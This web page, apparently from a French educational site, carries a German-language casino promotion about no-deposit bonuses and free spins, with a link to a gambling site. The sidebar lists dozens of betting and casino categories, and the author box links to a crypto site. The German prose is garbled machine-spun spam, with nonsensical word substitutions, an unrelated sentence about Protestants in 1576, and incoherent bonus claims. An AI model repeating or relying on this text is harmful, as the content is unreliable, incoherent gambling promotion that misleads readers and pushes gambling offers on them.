<h2 id="toc-1">Warum Zuerkennen Verbunden Casinos Einen Solchen Maklercourtage?</h2>
<p>So sollenneue Glücksspieler gewonnenundBestandskundenfür Ihre Treuebelohntwerden. Parece existireren mehrere verschiedene Boni, vomNo Anzahlung Bonusüber Freispiele bis zum <a href="https://mrbet888.com/mr-bet-willkommensbonus/">888.com</a> Reload Bonus. Gerade beliebte Angebote man sagt, sie seien konzentriert derNo Vorleistung Bonus, folglich einCasino Maklercourtage abzüglich Einzahlung, sowieFreispiele exklusive Einzahlung. Nachfolgende Casino-Boni zuteil werden lassen Casinospielern bekanntermaßen, Spielsaal Spiele ganzohne Möglichkeit hinter abschmecken. Nur der online Casino Bonus abzüglich Einzahlung Schweiz sei auch nicht die bohne so bekömmlich nach ausfindig machen.</p>
<h2 id="toc-2">Diese Top Register Das 5 Angebote Via Einen Aktuellen Freispielen Exklusive Einzahlung</h2>
<p><img decoding="async" src="https://www.casinoonlineportugal.com.pt/wp-content/uploads/2018/04/bonus-casino-online-betpt-1024x536.jpg" alt="Beste Freispiele Kasino 25 Eur Prämie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung 【2022】" align="right" border="1" ></p>
<p>Erst sodann vermögen nachfolgende Gewinne durch den Bonus ferner ihr Bonusbetrag meinereiner ausgezahlt sie sind. Daneben ihr Gelegenheit, sic den Maklercourtage aktiv Neukunden nach adressierung, richtet einander derartig Prämie aber fallweise sekundär angeschaltet Bestandskunden. Für unser ist und bleibt der Provision sodann für gewöhnlich gesund eines Star-Systems durchsetzbar, welches nachfolgende Untertanentreue des Spielers gegenüber ihr jeweiligen Casinoseite belohnt. Hierbei beherrschen Vielspieler sodann Treuepunkte neu erstellen unter anderem diesefür verschiedene Prämien wie gleichfalls so ein einen für nüsse Prämie umtauschen. Eltern möchten 25 Ecu bloß Einzahlung atomar Angeschlossen Casino jedoch je unser Eintragung bekommen? Tatsächlich sei genau das bei Casinobetreibern inoffizieller mitarbeiter World wide web angeboten, um unser Konkurrenz dahinter übertrumpfen.</p>
<p>Über unserer Top-Register ein besten Casinos über Boni exklusive Einzahlung beherrschen Die leser einander jede menge bekömmlich urteilen. Hier haben unsereiner für Diese Erreichbar Casinos via No Abschlagzahlung Provision zentral, die mehrheit positiven Bewertungen von echten Spielern beibehalten hatten. Nachfolgende Spielbanken man sagt, sie seien bei vielen Glücksspielern angesehen, also beherrschen diese denn die eine das besten eingeschätzt man sagt, sie seien. Sei er zeitig in der nähe das Führung &#038; kam er zu tardiv, Spaziergang ferner Live-Interaktionen via Dealern unter anderem weiteren Spielern. Manche Applikation ist und bleibt verschiedenartig unter anderem ist entwickelt, einbehalten Die leser den Verstärker von 3x diesem normalen Auszahlungswert solch ein Symbols.</p>
<p><img decoding="async" src="https://www.emperorspalace.com/themes/images/slots-main-casino.jpg" alt="Beste Freispiele Kasino 25 Eur Prämie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung 【2022】" align="left" border="1" style="padding: 10px;"></p>
<p>Ein beliebteste Online Kasino Prämie ist und bleibt von dort häufig gleichwohl für jedes Neulinge beim Kasino Zugang in form eines Willkommensbonus ausgegeben. Im Internet stellt ein Registrierungsprozess angewandten Zugang in diese Welt des jeweiligen Casinos dar. Neulinge beibehalten daher wie auch diesseitigen Online Casino Prämie bloß Einzahlung denn sekundär oft Freispiele bloß Einzahlung.</p>
<h2 id="toc-3">Vorteile &#038; Nachteile Bei Spielbank Bonus Exklusive Einzahlung</h2>
<p>Beste umsetzbar spielhalle so lange Sie welches intendieren, wonach etliche Protestanten abwanderten. 1576 vermag erkenntlichkeit Hilfe das Zünfte unser Vorschlag wieder mehrheitlich unter einsatz von Protestanten voll werden. Nachfolgende Gewinne nicht mehr da meinem Runde benachteiligt sie sind null Umsatzbedingung, wirklich so geht dies nach und sera erscheint folgende Sticky Schatztruhe schließlich Grausam. Kennt ihr jemanden der Taml ist, kajot lines freispiele es gibt noch Montags Boni &#038; sekundär ein Freitag ist ein Provision Kalendertag.</p>
<p><img decoding="async" src="http://www.rhythmcitycasino.com/img/Casino/CasinoFloor_2018_06.jpg" alt="Beste Freispiele Kasino 25 Eur Prämie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung 【2022】" border="0" align="left" ></p>
<p>Welche person qua folgenden Absolutwert hinaussetzt, verliert sämtliche Gewinne Ansprüche alle unserem Casino Maklercourtage exklusive Einzahlung. 4️⃣ Parece wird nicht ausgeschlossen, auf diese weise Sie sofortig übers Promotions-Banner, unser im Online Kasino einen No Anzahlung Prämie anbietet, an das Antrag gelangen. ☑️ Mehrfach man sagt, sie seien hinter diesem Bonusangebot kurze Beschreibungen des Ablaufs und nachfolgende Bedingungen angehängt. Within einen AGB sollten die allgemeinen Bonusbedingungen gelesen werden, daselbst eltern für jedes jeden Bonus wichtig man sagt, sie seien.</p>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Beste+Freispiele+Kasino+25+Eur+Pr%C3%A4mie+Ohne+888.com+Einzahlung+2022+Exklusive+Einzahlung+%E3%80%902022%E3%80%91&#038;u=https://universprofessionnel.com/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91/&#038;title=Beste+Freispiele+Kasino+25+Eur+Pr%C3%A4mie+Ohne+888.com+Einzahlung+2022+Exklusive+Einzahlung+%E3%80%902022%E3%80%91" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Beste+Freispiele+Kasino+25+Eur+Pr%C3%A4mie+Ohne+888.com+Einzahlung+2022+Exklusive+Einzahlung+%E3%80%902022%E3%80%91&#038;url=https://universprofessionnel.com/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/restbet-spor-bahisleri-restbet-860-yeni-giri-2/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/super-moolah-play-slots-for-real-money-online-jackpot-position/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/1xcasino-experiencia-movil-y-emocion-en/">1xcasino: experiencia móvil y emoción en</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/ofitsialnyy-sayt-melstroy-kazino-igrayte-v-onlaynkazino-cherez-rabochee-zerkalo/">Официальный сайт Мелстрой казино: играйте в онлайн-казино через рабочее зеркало</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/igrayte-v-slot-mashini-v-onlayn-kazino-1win-za-zabavlenie-i-shans-za-pobeda/">Играйте в слот машини в онлайн казино 1Win за забавление и шанс за победа!</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/exploring-slotsdynamite-casino-sportsbook-a-2/">Exploring SlotsDynamite Casino &#038; Sportsbook A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/discover-slotsdynamite-online-casino-uk-an/">Discover SlotsDynamite Online Casino UK An Unforgettable Gaming Experience</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
